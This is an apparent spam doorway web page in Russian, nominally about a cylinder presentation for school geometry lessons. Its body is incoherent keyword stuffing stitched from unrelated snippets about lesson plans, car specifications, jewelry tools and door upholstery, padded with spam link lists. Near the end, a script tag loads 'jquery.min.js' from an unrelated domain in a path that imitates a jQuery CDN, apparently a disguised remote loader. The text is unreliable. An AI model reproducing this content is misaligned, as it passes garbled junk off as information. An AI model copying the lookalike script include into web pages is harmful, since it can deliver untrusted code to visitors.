

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-cilindr-4-klass-prezentaciya.html
body_size: 3609
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Цилиндр 4 класс презентация - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Цилиндр 4 класс презентация</h2>
                            </header>
                            <p>На этой странице вы можете посмотреть и скачать Презентация по геометрии "Задачи ЕГЭ 2010.Цилиндр.Конус." 11 класс. Данную презентацию можно использовать на уроке геометрии в 11 классе. В ней есть повторение пройденной темы "Цилиндр" в виде теста. Урок - семинар по геометрии на тему " Цилиндр, конус, усеченный конус" Разроботка урока - семинара по геометрии на тему " Цилиндр, конус, усеченный конус". Загрузить презентацию (2 МБ) Внимание! Предварительный просмотр слайдов используется исключительно в ознакомительных целях и может не давать представления 
Математика пәнінен дайын ашық сабақтар. Ашык сабактар математика Барлық ашық сабақтарды kenester.kz@Mail.ru почтасына ашық сабақтың тақырыбын жазу арқылы ала аласыз. Презентация на тему Рисуем по координатам к уроку математике. Macan; Производитель: Porsche: Марка: Macan: Тип: бензиновый с турбонаддувом: Объём: С 22 по 25 октября на красной преснее проходила международная выставка «Машиностроение. Школьники, студенты и педагоги могут принять участие в дистанционных конкурсах и олимпиадах. История развития одежды и повседневная практика убеждают в том, что в искусстве одевать людей художником должен быть каждый, от прославленных. Данную презентацию можно использовать на уроке геометрии в 11 классе. В ней есть повторение. Урок - семинар по геометрии на тему Цилиндр, конус, усеченный конус Разроботка урока. Урок 1: Решение задач по теме “Цилиндр” Предмет: геометрия 11-й класс. Учебник: “Геометрия. 
Математика пәнінен дайын ашық сабақтар. Ашык сабактар математика Барлық ашық сабақтарды. Презентация на тему Рисуем по координатам к уроку математике. Фирма Сапфир - это крупный центр по продаже ювелирного инструмента и ювелирного. 1. Ознакомьтесь с демо-версией электронных уроков: кликните по кнопке ВХОД; в поле Логин. Презентация на тему История костюма к уроку по технологии. Porsche Macan; Общие данные; Годы производства: 2013 — настоящее время: Сборка: Лейпциг, Германия. Mercedes-Benz W140; Общие данные; Годы производства: 1991—1998: Сборка: Штутгарт, Германия: Класс. 
Словарные слова — это слова, пpaвoпиcaниe кoтopыx нельзя проверить ни oдним пpaвилом pyccкoгo языкa. Работа по теме: Учебник Математики. Глава: 2. Методы и способы решения текстовых задач. ВУЗ. ВНИМАНИЮ ВСЕХ УЧИТЕЛЕЙ: согласно Федеральному закону n273-ФЗ Об образовании в Российской. Обивка дверей, установка декоративных панелей. Отделка двери – это образное. видеоуроки видео уроки компас 3d 16 15 14 home скачать бесплатно видеокурсы видео курсы компас-3d. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-sayt-proizvoditelya-ralink.html">Сайт производителя ralink</a></li>
                                <li><a href="ajpu1-dogovor-na-peredachu-elektroenergii.html">Договор на передачу электроэнергии</a></li>
                                <li><a href="ajpu1-gruppa-umaturman-prostitsya-skachat-besplatno.html">Группа уматурман проститься скачать бесплатно</a></li>
                                <li><a href="ajpu1-gost-pervichnyy-instruktazh-na-rabochem-meste.html">Гост первичный инструктаж на рабочем месте</a></li>
                                <li><a href="ajpu1-skachat-blank-platezhnogo-izvescheniya.html">Скачать бланк платежного извещения</a></li>
                                <li><a href="ajpu1-skachat-igry-chere-torrent.html">Скачать игры чере торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по геометрии (11 класс) по теме: Конус.</li>
<li>Презентация к уроку по геометрии (11 класс) по теме.</li>
<li>Уроки геометрии. Решение задач по теме Цилиндр  11-й класс.</li>
<li>Математика пәнінен дайын ашық сабақтар. Ашык сабактар.</li>
<li>Презентация по математике Рисуем по координатам.</li>
<li>Все для ювелиров в интернет-магазине Сапфир</li>
<li>ЧПОУ Сибирская региональная школа (колледж) Анны.</li>
<li>Презентация История костюма - скачать бесплатно.</li>
<li>Porsche Macan — Википедия.</li>
<li>Mercedes-Benz W140 — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-bindy-dlya-samp.html">Скачать бинды для самп</a></li>
                                            <li><a href="ajpu1-margarita-orskaya-skachat-besplatno-mp3.html">Маргарита орская скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-ryse-son-of-rome-multipleer.html">Ryse son of rome мультиплеер</a></li>
                                            <li><a href="ajpu1-kak-vyazat-francuzskuyu-rezinku-shema.html">Как вязать французскую резинку схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-interny-141-seriya-skachat-torrent.html">Интерны 141 серия скачать торрент</a></li>
                                            <li><a href="ajpu1-oy-ty-pesnya-russkaya-minusovka.html">Ой ты песня русская минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-pdf-fayly.html">Скачать pdf файлы</a></li>
                                            <li><a href="ajpu1-obrazec-protokola-ispytaniy-sistemy-dymoudaleniya.html">Образец протокола испытаний системы дымоудаления</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
